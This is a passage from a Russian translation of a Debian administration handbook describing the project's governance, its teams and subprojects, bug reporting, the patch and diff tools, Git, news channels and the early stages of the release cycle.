образом, полезно ознакомиться с этим файлом до выполнения какой-либо настройки программы для того, чтобы
использовать опыт сопровождающего по использованию пакета. Также имеется файл changelog.Debian.gz,
описывающий изменения, внесённые сопровождающим различные версии пакета Debian. Его не следует путать с
файлом changelog.gz (или его эквивалентом), в котором описываются изменения, внесённые разработчиками
основной ветки разработки. Файл copyright содержит информацию об авторах и лицензии, под которой
распространяется данное ПО. Наконец, имеется файл NEWS.Debian.gz, который позволяет разработчику Debian
сообщать важную информацию об обновления; если установлен пакет apt-listchanges, то эти сообщения будут
отображаться автоматически. Все другие файлы относятся исключительно к конкретному данному ПО. Хотелось
бы особенно упомянуть подкаталог examples, в котором часто содержаться примеры файлов настройки.
Политика описывает большую часть технических аспектов процесса создания пакетов.
Тем не менее, размер проекта приводит к возникновению в том числе и
организационных проблем; эти проблемы решаются с помощью Конституции Debian,
которая определяет структуру проекта, а также средства принятия решений. Другими
словами, это формальная система управления проектом.
Конституция определяет ряд ролей и должностей, а также ответственности и
полномочия каждой их них. Особенно следует заметить, что разработчики Debian всегда
имеют полномочия принятия окончательного решения путём общего решения, в котором
для внесения существенных изменений (например, изменения основополагающих
документов) требуется квалифицированное большинство из трёх четвёртых (75%)
голосов. Тем не менее, ежегодно разработчики выбирают «лидера», который
представляет проект на различных мероприятиях и гарантирует внутреннее
взаимодействие между различными командами. Эти выборы всегда представляют собой
период интенсивных обсуждений. Эта роль лидера формально не определена ни одним
документом, кандидаты на этот пост обычно предлагают своё собственное видение этой
должности. На практике роль лидера предполагает представление проекта средствам
массовой информации, координацию между «внутренними» командами, общее
управление проектом, в котором участвуют и разработчики (взгляды DPL имплицитно
принимаются большинство членов проекта).
Как правило, у лидера имеется реальная власть; его голос разрешает ситуации с равным
числом голосов; он может принимать любое решение, которое пока ещё не относится к
полномочиям кого-либо ещё, а также может делегировать часть своей ответственности.
С момента его рождения проектом последовательно руководили Иэн Мёрдок, Брюс
Перенс, Ян Джексон, Вихерт Аккерман, Бэн Коллинс, Бидейл Гарби, Мартин
Михльмайер, Брендан Робинсон, Энтони Таунс, Сэм Осевар, Стив Макинтайр, Стефано
Дзаккироли и Лукас Нуссбаум.
Также Конституция определяет «технический комитет». Основная роль комитета
заключается в разрешении технических вопросов в том случае, когда участвующие в
обсуждении разработчики не могут достичь согласия. Кроме того, этот комитет играет
совещательную роль для любого разработчика, которые не может самостоятельно
принять решение по какому-то вопросу, за который он отвечает. Важно отметить, что
комитет включается в работу только в том случае, когда его к этому приглашает одна из
сторон дискуссии.
Наконец, Конституция определяет должность «секретаря проекта», который несёт
ответственность за голосование в ходе различных выборов и общих решений.
Процедура «общего решения» подробно описывается в Конституции, описание
затрагивает как период первоначального обсуждения, так и окончательный подсчёт
голосов. Подробности см. на странице
→ http://www.debian.org/devel/constitution.ru.html
КУЛЬТУРА Флейм, горячее обсуждение
«Флейм» представляет собой чрезвычайно бурный спор, который зачастую заканчивается тем, что люди нападают
друг на друга сразу же, как только у обеих сторон заканчиваются разумные аргументы. Некоторые темы
значительно чаще являются предметом полемики (спор о выборе текстового редактора, «ты предпочитаешь vi или
emacs?», традиционно является одним из самых популярных). Такие вопросы часто приводят к очень бурному
обмену сообщениями электронной почты из-за того, что по этому конкретному вопросу каждый раз находится
огромное количество людей (вообще-то, все), которые имеют своё мнение, а также из-за личной сути таких
вопросов.
Обычно из таких обсуждений не получается ничего особенно полезного; рекомендуем держаться подальше от
подобных споров, и может быть лишь мельком просматривать их содержимое, поскольку чтение всего обсуждения
может потребовать большого количества времени.
Несмотря на то, что Конституция обеспечивает видимость демократии, реальность
совсем не та. Естественным образом Debian следует правилам Свободного ПО,
заключающимся в дуократии: тот, кто что-то делает, тот и решает, как это делать.
Большое количество времени может быть потеряно на обсуждение соответствующих
положительных черт различных способов решения какой-то проблемы; избранное
решение будет одновременно и функциональным, и подходящим всем... что потребует
гораздо большего количества времени, чем в решение этой проблемы может вложить
компетентный человек.
Звёздочки можно заработать только одним способом: нужно сделать что-то полезное и
показать, что оно хорошо работает. Многие «административные» команды Debian
действуют методом кооптации, предпочитая добровольцев, которые уже внесли
оптимальный вклад и доказали свою компетентность. Публичность работы таких
команд позволяет новым участникам наблюдать за работой и начинать оказывать
помощь без каких-либо специальных привилегий. Вот почему Debian часто описывается
как «меритократия».
КУЛЬТУРА Меритократия, господство знания
Меритократия — это форма правления, при которой власть принадлежит тем, кто имеет наибольшие заслуги. В
Debian заслуги являются мерой компетентности, которая сама по себе определяется исходя из предыдущих
действий (Стефно Дзаккировли, бывший Лидер Проекта, говорит в таком случае и «делание-кратии», имея в виду,
что «власть должна принадлежать тем, кто что-то делает»). Просто то, что в прошлом были предприняты какие-то
действия, доказывает определённых уровень компетентности; достижениями обычно является свободное ПО,
исходный код которого доступен и легко может быть просмотрен другими участниками на предмет качества этого
кода.
Этот эффективный рабочий метод гарантирует качество участников «ключевых» команд
Debian. Этот метод далёк от совершенства, иногда встречаются те, кто не принимает
такой способ работы. Отбор разработчиков в команды может казаться произвольным
или даже нечестным. Более того, не у всех имеется сходное определение того, что
следует ожидать от этих команд. Для некоторых неприемлемо ждать включение нового
пакета Debian в архив в течении восьми дней, хотя другие без особых проблем терпеливо
ждут и три недели. Таким образом, по поводу «качества обслуживания»,
предоставляемого некоторыми командами, регулярно высказываются жалобы.
СООБЩЕСТВО Включение новых сопровождающих
Команда, ответственная за принятие новых разработчиков, подвергается критики чаще всего. Следует принять, что
на протяжении нескольких лет Проект Debian становился всё более и более требовательным к разработчикам,
которые принимаются в Проект. Некоторые могут посчитать это несправедливым, но нам следует признать, что то,
что в начале было лишь небольшими задачами, в сообществе из 1000 людей стало намного более трудными
проблемами, особенно в вопросе гарантии качества и целостности всего того, что Проект Debian производит для
своих пользователей.
Более того, процедура принятия завершается проверкой кандидата небольшой командой менеджеров учётных
записей Debian. Эти менеджеры, таким образом, особенно часто сталкиваются с критикой, поскольку они имеют
решающее слово в принятии или отклонении добровольца в вопросе его участия в сообществе разработчиков Debian.
На практике им иногда приходится задерживать принятие кандидата до тех пор, пока последний не узнает что-то
большее о том, как следует действовать в рамках Проекта. Конечно, можно принимать участие и вносить вклад в
Debian и до того, как стать официальным разработчиком, например, если ваши пакеты спонсируются кем-то из
текущих разработчиков.
1.3.2. Активная роль пользователей
Возникает вопрос, уместно ли указывать пользователей среди тех, что работает в
Проекте Debian. Ответ на этот вопрос определённо положительный: пользователи
играют в Проекте критическую роль. Будучи вовсе не «пассивными» пользователями,
некоторые из них используют разрабатываемые версии Debian и регулярно сообщают об
ошибках и проблемах. Другие пользователи идут ещё дальше и предлагают свои идеи
улучшений, отправляя отчёты об ошибках уровня "wishlist" или предлагая исправления
исходного кода, называемые «заплатами» (см. боковую панель К ОСНОВАМ Заплата,
способ отправить исправление).
ИНСТРУМЕНТ Система отслеживания ошибок
Система отслеживания ошибок Debian (Debian BTS) используется большими частями Проекта. Публичная часть
(веб-интерфейс) позволяет пользователям просматривать сообщения об ошибках, сортируя список ошибок,
отобранных по какому-то определённому критерию, например: подверженные ошибке пакеты, степень серьёзности
ошибок, статус, адрес сообщившего, адрес сопровождающего, тег и т. д. Кроме того, можно просматривать полную
историю всех обсуждений по каждой из ошибок.
По сути, Debian BTS построена на основе электронной почты: вся информация, хранимая в системе, берётся из
сообщений, отправленных различными участниками. Любое сообщение, отправленное на адрес
<12345@bugs.debian.org> будет приписано к истории сообщения об ошибке под номером 12345. Уполномоченные
лица могут «закрыть» ошибку, написав сообщение, описывающее причины этого решения на адрес <12345done@bugs.debian.org> (ошибка закрывается в том случае, если соответствующая проблема решена или более не
релевантна). Чтобы сообщить о новых ошибках, нужно отправить сообщение определённого формата с указанием
подверженного ошибке пакета на адрес <submit@bugs.debian.org>. Адрес <control@bugs.debian.org> позволяет
редактировать «метаинформацию» об ошибке.
Debian BTS имеет и другие функциональные особенности, такие как использование тегов для обозначения ошибок.
Дополнительную информацию см. в
→ http://www.debian.org/Bugs/
СЛОВАРЬ Степень серьёзности ошибки
Степень серьёзности ошибки формально назначает степень тяжести сообщённой проблемы. Фактически, не все
ошибки имеют одну и ту же важность; например, опечатка в странице руководства нельзя сравнить с уязвимостью
серверного ПО.
Debian использует расширенную шкалу описания степени серьёзности ошибок. Каждый уровень строго определен
для того, чтобы между ними можно было легко произвести выбор.
→ http://www.debian.org/Bugs/Developer#severities
Кроме того, многочисленные довольные пользователи тех сервисов, которые
предлагаются Debian, хотят внести свой вклад в Проект. Поскольку не все обладают
соответствующим уровнем знаний в области программирования, они могут помочь с
переводами и проверкой документации. Для координации такой работы имеются
специальные списки рассылки для конкретных языков.
→ https://lists.debian.org/i18n.html
→ http://www.debian.org/international/
К ОСНОВАМ Что такое i18n и l10n?
“i18n” и “l10n” являются сокращениями от слов, соответственно, «интернационализация» и «локализация», в этих
сокращениях сохранены первые и последние буквы английских слов и указано количество букв между ними (также в
английских словах).
«Интернационализация» программы состоит в изменении её таким образом, чтобы её можно было перевести
(локализовать). Это предполагает частичное переписывание программы, изначально написанной для работы только с
одним языком, так, чтобы открыть её для всех языков.
«Локализация» программы состоит в переводе оригинальных сообщения (зачастую на английском языке) на другой
язык. Для этого программа уже должна быть интернационализированна.
Таким образом, интернационализация служит подготовке ПО к переводу, который в свою очередь выполняется в
ходе локализации.
К ОСНОВАМ Заплата, способ отправить исправление
Заплата — файл, описывающий изменения, произведённые с одним или несколькими исходными файлами. В
частности, заплата содержит список строк, которые были удалены или добавлены в код, а также (иногда) строк,
взятых из исходного текста с заменами изменений в контексте (они позволяют определить месторасположение
изменений в том случае, если число строк тоже изменилось).
Инструмент, используемый для применения изменений, указанных в таком файле, называется patch. Инструмент,
создающий такие файлы, называется diff, он используется следующим образом:
$ diff -u старый.файл новый.файл >файл.заплаты
Файл файл.заплаты содержит инструкции по изменению содержимого старого.файла, чтобы получить из него
новый.файл. Мы можем отправить такой файл кому-то ещё, кто сможет использовать его для созданиянового.файла
из двух других имеющихся у него файлов, это делается следующим образом:
$ patch -p0 старый.файл <файл.заплаты
Файл старый.файл теперь идентичен новому.файлу.
ИНСТРУМЕНТ Сообщение об ошибке с помощью reportbug
Инструмент reportbug облегчает отправку сообщений об ошибках в пакетах Debian. Он помогает убедиться, что о
рассматриваемой ошибке ещё никто не сообщил, что предотвращает избыточное переполнение системы. Он
напоминает пользователю определения уровней серьёзности, поскольку отчёт должен быть настолько точным,
насколько это возможно (разработчик может позже изменить эти параметры в случае, если это необходимо). Он
помогает написать полный отчёт об ошибке, не требуя от пользователя знания точного синтаксиса, подготавливая
отчёт и позволяя пользователю отредактировать его. Этот отчёт в дальнейшем будет отправлен через сервер
электронной почты (по умолчанию — локальный, но reportbug также может использовать и удалённый сервер).
Этот инструмент в первую очередь охватывает разрабатываемые версии, где ошибка будет исправлена. По сути,
изменения в стабильной версии Debian не приветствуются, исключением являются обновления безопасности или
другие важные обновления (например, если пакет вообще не работает). Исправление небольших ошибок в пакете
Debian должно, таким образом, подождать выпуска следующей стабильной версии.
Все эти механизмы участия становятся более эффективными благодаря пользователям.
Не будучи собранием изолированных индивидов, пользователи представляют собой
настоящее сообщество, внутри которого постоянно происходят различные
взаимодействия. Мы особенно выделяем впечатляющую активность в пользовательском
списке рассылки, <debian-user@lists.debian.org> (в Глава 7, Решение проблем и
поиск необходимой информации содержит более подробное описание).
Пользователи не только помогают сами себе (и другим) в решении технических
проблем, которые касаются их самих непосредственно, но они ещё обсуждают
наилучшие способы участия в Проекте Debian и помощи в его движении дальше —
обсуждения, которые часто приводят к предложениям улучшений.
Поскольку Debian не тратит деньги на маркетинговые и рекламные компании,
пользователи дистрибутива играют главную роль в его продвижении, распространяя
славау о нём из уст в уста.
Этот метод работает весьма неплохо, так как энтузиасты Debian находятся на любом
уровне сообщества свободного ПО: на вечерниках по установке (практических сессиях,
на которых опытные пользователи помогают новичкам установить систему),
организуемых локальными LUG (от англ. Linux User Groups - группами пользователей
Linux) до стендов на крупных технических выставках, посвящённых Linux и т.д.
Добровольцы создают для Проекта постеры, брошюры, наклейки и другие полезные
рекламные материалы, которые доступны для всех, и которые Debian свободно
предоставляет на своём веб-сайте:
→ http://www.debian.org/events/material
1.3.3. Команды и подпроекты
Debian с самого начала была организован вокруг концепции пакетов с исходным кодом, у
каждого из которых имеется свой сопровождающий или группа сопровождающих. Со
временем для обеспечения администрирования инфраструктуры и выполнения задач,
которые не связаны с каким-то отдельным пакетом (контроль качества, Политика
Debian, программа установки и т. д.) появились многие рабочие команды, последние из
которых вырастают вокруг подпроектов.
1.3.3.1. Существующие подпроекты Debian
Каждому свой собственный Debian! Подпроект — группа добровольцев,
заинтересованных в адаптации Debian под конкретные нужды. Помимо выбора
подгруппы программ, предназначенных для определённой области (образование,
медицина, создание музыки и проч.) подпроекты также участвуют в улучшении
существующих пакетов, создают пакеты для отсутствующего в архиве ПО, адаптируют
программу установки, создают специальную документацию и занимаются многими
другими вещами.
СЛОВАРЬ Подпроекты и производные дистрибутивы
Процесс разработки производного дистрибутива состоит в том, чтобы начать с определённой версии Debian и внести
в неё некоторое количество изменений. Инфраструктура, используемая для этой работы, целиком является внешней
по отношению к Проекту Debian. Внесение улучшений не обязательно подчиняется какой-то политике. Это отличие
объясняет то, в каком смысле производный дистрибутив может «отходить» от своего первоисточника, а также то,
почему они вынуждены регулярно производить повторные сверки, чтобы использовать улучшения, внесённые в
основной ветке разработки.
С другой стороны, подпроект не может отойти от Debian, поскольку вся работа состоит в прямом улучшении Debian
с целью адаптировать его для конкретной цели.
Наиболее известным производным от Debian дистрибутивом без сомнения является Ubuntu, но на самом деле их
много. См. Приложение A, Производные дистрибутивы, где приводятся их особенности и их позиционирование в
плане отношений с Debian.
Ниже приведена небольшая выборка текущих подпроектов:
Debian-Junior, разрабатываемый Бэном Армстронгом, предлагает привлекательную
и простую в использовании для детей систему Debian;
Debian-Edu, разрабатываемый Петтером Райнхолдсеном, концентрируется на
создании специализированного дистрибутива для академического мира;
Debian-Med, разрабатываемый Андреасом Тилле, посвящён медицине;
Debian Multimedia, который касается работы с аудио и мультимедиа;
Debian-Desktop, который фокусируется на настольных компьютерах и координирует
разработку оформления темы по умолчанию;
Debian GIS, который заботится о приложениях и пользователях
геоинформационных систем;
наконец, Debian Accessibility улучшает Debian с целью его подгонки под требования
людей с ограниченными возможностями.
Скорее всего этот список продолжит со временем расти, а также расти благодаря
улучшению восприятия преимуществ подпроектов Debian. Полностью поддерживаемые
существующей инфраструктурой Debian, они могут, в конце концов, сконцентрироваться
на работе в реальной добавочной стоимостью, не заботясь о синхронизации с Debian,
поскольку они разрабатываются внутри Проекта.
1.3.3.2. Административные команды
Большинство административных команд относительно закрыты и набирают новых
участников по принципам кооптации. Наилучшим способом стать частью такой
команды является грамотная помощь текущим членам команды, которая доказывает, что
вы понимаете их задачи и методы работы.
Команда ftp-мастеров ответственная за официальный архив пакетов Debian. Они
сопровождают программу, которая получает пакеты, отправленные разработчиками, и
автоматически сохраняет их после некоторых проверок на соответствующем сервере
(ftp-master.debian.org).
Также они должны проверять лицензии всех новых пакетов до их включения в набор
существующих пакетов с тем, чтобы убедиться, что Debian может их распространять.
Когда разработчик хочет удалить пакет, они обращаются к этой команде через систему
отслеживания пакетов и «псевдопакет» ftp.debian.org.
СЛОВАРЬ Псевдопакет, инструмент отслеживания
Система отслеживания ошибок, изначально разработанная для связывания отчётов об ошибках с пакетами Debian,
оказалась весьма полезной и для других целей. С её помощью можно создавать списки проблем, которые следует
решить, или задач, которые следует выполнить, без относительно какого-то отдельного пакета Debian. Таким
образом, «псевдопакеты» позволяют отдельным командам использовать систему отслеживания ошибок без
указания реально существующего пакета. Так, каждый может сообщать о проблемах, которые следует решить.
Например, в BTS есть элемент ftp.debian.org, который используется для сообщения о проблемах в официальном
архиве пакетов, отслеживания этих проблем или запросов об удалении того или иного пакета. Сходным образом
псевдопакет www.debian.org используется для работы с ошибками на веб-сайте Debian, а lists.debian.org
накапливает проблемы со списками рассылки.
ИНСТРУМЕНТ FusionForge, швейцарский армейский нож совместной разработки
FusionForge — программа, позволяющая создавать сайты типа www.sourceforge.net, alioth.debian.org или даже
savannah.gnu.org. На таком сайте размещаются проекты и предоставляются различные службы, облегчающие
совместную разработку. Каждый проект имеет выделенное виртуальное пространство, включающее веб-сайт,
несколько систем «билетов» для отслеживания (зачастую) ошибок и заплат, инструмент опросов, файловое
хранилище, репозитории системы управления версиями, списки рассылки и другие связанные службы.
— сервер FusionForge для Debian, он администрируется Толефом Фог Хином, Стивеном Грэном и
Роландом Масом. Любой проект, в котором участвует один или несколько разработчиков Debian, может быть
размещён на этом сервере.
alioth.debian.org
→ http://alioth.debian.org/
Хотя внутреннее устройство FusionForge довольно сложно из-за широкого ряда предоставляемых служб, его легко
установить благодаря недюжинной работе Роланда Маса и Кристиана Бэйла над пакетом Debian fusionforge.
Команда системных администраторов Debian (DSA) (<debianadmin@lists.debian.org>), как и ожидается, ответственна за системное
администрирование многих серверов, используемых Проектом. Они гарантируют
оптимальное функционирование всех базовых служб (DNS, веб, электронная почты,
командная оболочка и т. д.), по требованию разработчиков Debian устанавливают ПО и
предпринимают все предосторожности в плане безопасности.
→ https://dsa.debian.org
ИНСТРУМЕНТ Система отслеживания пакетов Debian
Это детище Рафаэля. Базовая идея состоит в том, чтобы для любого данного пакета собрать столько информации,
сколько это возможно, на одной странице. Таким образом, можно быстро проверить статус программы, определить
задачи, которые следует выполнить, а также предложить помощь. Поэтому на этой этой странице собрана
статистика ошибок, доступные версии в каждом выпуске, прогресс пакета в тестируемом выпуске, статус перевода
описаний и шаблонов debconf, доступность новой версии основной ветки разработки, сообщения о несоответствии
последней версии Политики Debian, информация о сопровождающем, а также любая другая информация, которую
там хочет разместить сопровождающий.
→ https://tracker.debian.org/
Служба подписки через электронную почту дополняет описанный веб-интерфейс. Она автоматически отправляет
следующую выбранную информацию в список: ошибки и связанные с ними обсуждения, доступность новой версии на
серверах Debian, доступность новых переводов для вычитки и т. д.
Таким образом, продвинутые пользователи могут внимательно следить за всей этой информацией и даже принимать
участие в проекте в том случае, если они приобрели достаточное понимание того, как всё это работает.
Другой веб-интерфейс, известный как Обзор пакетов разработчика Debian (DDPO), предоставляет каждому
разработчику краткий обзор статуса всех пакетов Debian, размещённых от его имени.
→ https://qa.debian.org/developer.php
Эти два веб-сайта являются инструментами, которые разрабатываются и сопровождаются группой, ответственной
за гарантию качества в Debian (эта группа известна как Debian QA).
Мастера списков администрируют сервер электронной почты, которые управляет
списками рассылки. Они создают новые списки, обрабатывают возвраты не
доставленных сообщений (сообщения о неудачной доставке) и сопровождают фильтры
спама (нежелательные массовые сообщения электронной почты).
КУЛЬТУРА Трафик на списках рассылки: некоторые графики
Списки рассылки без сомнения являются лучшим доказательство активности проекта, поскольку в них
отслеживается всё, что происходит. Некоторая статистика (за 2015 год) касательно наших списков рассылки говорит
сама за себя: в Проекте Debian существует 240 списков, на которые подписаны 212000 отдельных адресов. В списки
ежемесячно отправляется 27000 сообщений, а сами списки рассылают своим подписчикам 476000 сообщений
ежедневно.
Каждая конкретная служба имеет свою собственную команду администраторов, обычно
она состоит из добровольцев, которые установили эту службу (и часто они же сами и
написали соответствующие инструменты). Это касается системы отслеживания ошибок
(BTS), системы отслеживания пакетов, alioth.debian.org (сервера FusionForge, см.
боковую колонку ИНСТРУМЕНТ FusionForge, швейцарский армейский нож совместной
разработки), служб, доступных на узлах qa.debian.org, lintian.debian.org,
buildd.debian.org, cdimage.debian.org и т. п.
1.3.3.3. Команды разработки, трансверзальные команды
В отличие от административных команд команды разработки скорее крайне открыты,
даже для внешних участников. Даже если Debian и не призван создавать ПО, Проекту
требуются некоторые специальные программы для того, чтобы достичь поставленные
цели. Конечно, благодаря тому, что эти инструменты разрабатываются как свободно ПО,
в них используются методы, которые уже доказали свою пользу где-то ещё в обширном
мире свободного ПО.
КУЛЬТУРА Git
Git — инструмент для совместной работы над несколькими файлами, сохраняющий историю изменений. Обычно это
текстовые файлы, такие как исходный код программы. Если несколько людей работают вместе над одним и тем же
файлом, git может объединять внесённые изменения только в том случае, если они касаются разных частей одного и
того же файла. В противном случае «конфликты» следует разрешить вручную.
Git является распределённой системой, в которой каждый пользователь имеет свой репозиторий с полной историей
изменений. Центральные репозитории используются для загрузки проекта (git clone) и для того, чтобы делиться
проделанной работой с другими (git push). Репозиторий может содержать несколько версий файлов, но работать
можно только над одной версией в один момент времени: это называется рабочей копией (её можно изменить при
помощи команды git checkout). Git может показать внесённые вами изменения рабочей копии (git diff), может
сохранить их в репозитории, создав новую запись в истории версий (git commit), может обновить рабочую копию для
включения в неё изменений, внесённых другими пользователями (git pull), а также может записать определённую
структуру в истории для того, чтобы её можно было легко в последующем извлечь (git tag).
Git позволяет легко работать с несколькими одновременными версиями одного проекта без столкновения этих версий
друг с другом. Эти версии называются ветвями. Метафора дерева довольна точна, так как программа изначально
разрабатывается на общем стволе. Когда же достигается некоторая контрольная точка (такая как версия 1.0),
разработка продолжается на двух ветках: разрабатываемая ветка служит для подготовки следующего крупного
выпуска, а сопровождаемая ветка служит для обновления и исправления версии 1.0.
На сегодняшний день Git является самой популярной системой управления версиями, но это не единственная такая
система. Исторически первым широко используемым инструментом был CVS (Concurrent Versions System, система
одновременных версий), но её многочисленные ограничения всё ещё встречаются в более современных свободных
альтернативах. Среди них особо можно выделить subversion (svn), git, bazaar (bzr) и mercurial (hg).
→ http://www.nongnu.org/cvs/
→ http://subversion.apache.org/
→ http://git-scm.com/
→ http://bazaar.canonical.com/
→ http://mercurial.selenic.com/
В Debian было разработано не очень много собственного ПО, но некоторые программы
играют звёздные роли, а их слава распространилась далеко за пределы Проекта.
Прекрасными примерами такого рода являются dpkg, программа управления пакетами
Debian (фактически, это сокращение от слов Debian PacKaGe, пакет Debian, а обычно
произносится как "dee-package"), и apt, инструмент для автоматической установки
любого пакета Debian вместе с его зависимостями, что гарантирует целостность
системы после выполнения обновления (называние этого инструмента является
сокращением от Advanced Package Tool, продвинутый инструмент для работы с
пакетами). Тем не менее, команды, занимающиеся разработкой этих инструментов, не
настолько обширны как слава этих инструментов, поскольку для понимания работы
такого типа программ требуются довольно глубокий навыки программирования.
Вероятно, самой важной командой является команда, которая занимается программой
установки Debian, debian-installer, с момента своего создания в 2001 году она выполнила
весьма важную работу. Команде требуются многочисленные участники, поскольку
написать одну единственную программу, способную установить Debian на дюжину
разных архитектур, довольно сложно. Каждая архитектура имеет свой собственный
механизм загрузки и свой собственный загрузчик. Вся работа координируется через
список рассылки <debian-boot@lists.debian.org> и управляется Сирилом Брулбуа.
→ http://www.debian.org/devel/debian-installer/
→ http://joeyh.name/blog/entry/d-i_retrospective/
Другая (очень маленькая) команда, debian-cd, выполняет более скромные задачи.
Множество «скромных» участников ответственно за свои отдельные архитектуры,
поскольку основной разработчик не может знать всех нюансов и точного способа
запустить программу установки с компакт-диска.
Многим командам при создании пакетов приходится работать вместе с другими
командами: например, <debian-qa@lists.debian.org> стремится гарантировать
качество на всех уровнях Проекта Debian. Список <debian-policy@lists.debian.org>
служит для разработки Политики Debian в соответствии с предложениями от различных
участников. Команды, ответственные за каждую отдельную архитектуру (<debian-
architecture@lists.debian.org>)
собирают пакеты и при необходимости адаптируют
их под конкретную архитектуру.
Другие команды следят за наиболее важными пакетами, гарантируя сопровождение этих
пакетов без того, чтобы эта тяжёлая нагрузка лежала на одних плечах; это касается
библиотеки C и списка рассылки <debian-glibc@lists.debian.org>, компилятора C и
списка <debian-gcc@lists.debian.org>, а также Xorg и <debianx@lists.debian.org> (это группа также известна как X Strike Force).
1.4. Следите за новостями Debian
Как уже было сказано, Проект Debian развивается весьма распределённым и
органичным способом. Как следствие, порой весьма трудно оставаться на связи и
следить за тем, что происходит в Проекте без того, чтобы потеряться в бесконечной
потоке уведомлений и сообщений.
Если вы хотите узнавать только о самых важных новостях о Debian, вам следует
подписаться на список рассылки <debian-announce@lists.debian.org>. Этот список
не очень активен (около дюжины сообщений в год), в нём размещаются только самые
важные сообщения, такие как доступность нового стабильного выпуска, выборы нового
Лидера Проекта или проведение ежегодной конференции Debian.
→ https://lists.debian.org/debian-announce/
Новости более общего характера (и более регулярные) о Проекте Debian размещаются в
списке <debian-news@lists.debian.org>. Трафик в этом списке рассылки тоже вполне
разумен (обычно около нескольких сообщений в месяц), список включает в себя
полурегулярные «Новости Проекта Debian», которые являются подборкой различных
небольших информационных фрагментов о том, что происходит в Проекте. Поскольку
все разработчики Debian могут участвовать в создании этих новостей (когда они
полагают, что у них есть что-то важное, что можно сообщить остальным), DPN
являются довольно ценным источником сведений, оставаясь тем не менее
сфокусированными на Проекте в целом.
→ https://lists.debian.org/debian-news/
СООБЩЕСТВО Команды публичности и журналистики
Официальные каналы связи Debian находятся в ведении добровольцев Debian из команды по связям с
общественностью и СМИ. Они уполномочены лидером проекта Debian объявлять официальные пресс-релизы.
Команда по связям с общественностью не на столько формальна и приветствует любую помощь, будь то написание
статей для "Debian Project News" (новостной проект Debian) или оживление микроблога @debian Identi.ca.
→ http://wiki.debian.org/Teams/Press
→ http://wiki.debian.org/Teams/Publicity
Также для получения дополнительной информации о развитии Debian и о том что
происходит в определенный момент времени в различных командах существует список
<debian-devel-announce@lists.debian.org>. Как предполагает его название, анонсы,
которые он содержит, вероятно, будут более интересны для разработчиков, но он также
позволяет заинтересованным сторонам следить за происходящим с бòльшей
детализацией, чем просто выпуск стабильной версии. В то время как <debianannounce@lists.debian.org> содержит новости о результатах видимых для
пользователя, <debian-devel-announce@lists.debian.org> содержит новости о том,
как эти результаты получены. Заметьте, «d-d-a» (так иногда называют список рассылки
разработчиков) является списком, на который должны быть подписаны разработчики
Debian.
→ https://lists.debian.org/debian-devel-announce/
Более неофициальный источник информации можно также найти на Планете Debian,
которая систематизирует статьи опубликованные разработчиками Debian в их блогах.
Конечно, их содержание не всегда связано исключительно с развитием Debian, но они
обеспечивают представление о том, что происходит в сообществе, и кто его члены.
→ http://planet.debian.org/
Проект также хорошо представлен в социальных сетях. Хотя Debian официально
присутствует только на платформах построенных на свободном программном
обеспечении (таких как платформа микроблогов Identi.ca, созданная на основе pump.io),
есть много разработчиков Debian, которые поддерживают страницы в Twitter, Facebook,
Google+ и многих других.
→ https://identi.ca/debian
→ https://twitter.com/debian
→ https://www.facebook.com/debian
→ https://plus.google.com/111711190057359692089
1.5. Роль дистрибутивов
Дистрибутив GNU/Linux имеет две основные цели: установить свободную
операционную систему на компьютер (с или без существующей системы или систем) и
предоставлять спектр программного обеспечения, охватывающий все потребности
пользователей.
1.5.1. Установщик: debian-installer
Для достижения первой цели, установщик debian-installer разработан чрезвычайно
модульным с расчётом на универсальность, насколько это возможно. Он охватывает
широкий круг ситуаций установки и, в целом, значительно облегчает создание
производных установщика, соответствующих конкретной задаче.
Такая модульность делает его довольно сложным для изучающих его разработчиков; но
при использовании в графическом или текстовом режиме, пользователь не заметит
разницы. Большие усилия были приложены для сокращения числа вопросов, задаваемых
во время установки, в частности благодаря включению программного обеспечения для
автоматического обнаружения оборудования.
Стоить отметить что производные от Debian дистрибутивы сильно отличаются в этом
смысле и предоставляют более ограниченный установщик (часто ограничивается
архитектурами i386 или amd64), но более удобной для непосвященных. С другой
стороны, они обычно воздерживаются от слишком сильного расхождения в содержимом
пакета для того чтобы использовать как можно более широкий диапазон программного
обеспечения без проблем с совместимостью.
1.5.2. Библиотека программного обеспечения
Количественно Debian, несомненно, лидер в этом отношении, с более чем 21000
пакетов исходного кода. Качественно, политика Debian и продолжительный период
времени тестирования перед выпуском новой стабильной версии оправдывает свою
репутацию, направленную на стабильность и последовательность. Что касается
доступности, всё доступно он-лайн через множество зеркал по всему миру, с
обновлениями происходящими каждые шесть часов.
Многие магазины продают диски CD-ROM в Интернете по очень низкой цене (часто по
себестоимости), «образы» для которых свободно доступны для загрузки. Есть только
один недостаток: низкая частота релизов новых стабильных версий (иногда их развитие
занимает более двух лет), что задерживает добавление нового программного
обеспечения.
Большинство новых свободных программ быстро находят свой путь в разрабатываемую
версию, что позволяет их установить. Если для этого требуется слишком много
обновлений из-за зависимостей, программа также может быть заново скомпилирована
специально для стабильной версии Debian (см. дополнительную информацию по этой
теме в Глава 15, Создание пакета Debian).
1.6. Жизненный цикл выпуска
Проект будет иметь одновременно от трех до шести различных версий,
Experimental(экспериментальная), Unstable (нестабильная), Testing(тестовая),
Stable(стабильная), Oldstable(старая стабильная), и даже Oldoldstable(старая старая
стабильная). Каждая из них соответствует различным этапам развития. Для хорошего
понимания, давайте взглянем на путешествие программы, от ее первоначальной
упаковки для включения в стабильной версии Debian.
СЛОВАРЬ Релиз
Термин «релиз», в проекте Debian, указывает конкретную версию дистрибутива (например, «нестабильный релиз»
означает «нестабильная версия»). Он также указывает на публичное объявление запуска любой новой версии
(стабильный).
1.6.1. Экспериментальный Статус
Сначала давайте взглянем на конкретный случай экспериментального дистрибутива: это
группа пакетов Debian включающих программное обеспечение находящееся в настоящее
время в процессе развития и не обязательно завершённое, что объясняет его имя. Не всё
проходит через этот шаг; некоторые разработчики добавляют сюда пакеты для того,
чтобы получить обратную связь от более опытных (или храбрых) пользователей .
В противном случае, в этом дистрибутиве зачастую содержатся важные изменения
базовых пакетах, интеграция которых в нестабильный выпуск с возможными
серьезными ошибками будет иметь критические последствия. Таким образом, это
полностью изолированный дистрибутив, его пакеты никогда не переносятся в другие
версии (за исключением прямого вмешательства сопровождающего или ftp-мастеров).
Кроме того, он не является самодостаточным: в экспериментальном выпуске имеется
только подмножество существующих пакетов, а сам выпуск, как правило, не включают в
себя базовую систему. Поэтому этот дистрибутив полезен, главным образом, в сочетании
с другим, самодостаточным, дистрибутивом таким как нестабильный выпуск.
1.6.2. Нестабильный Статус
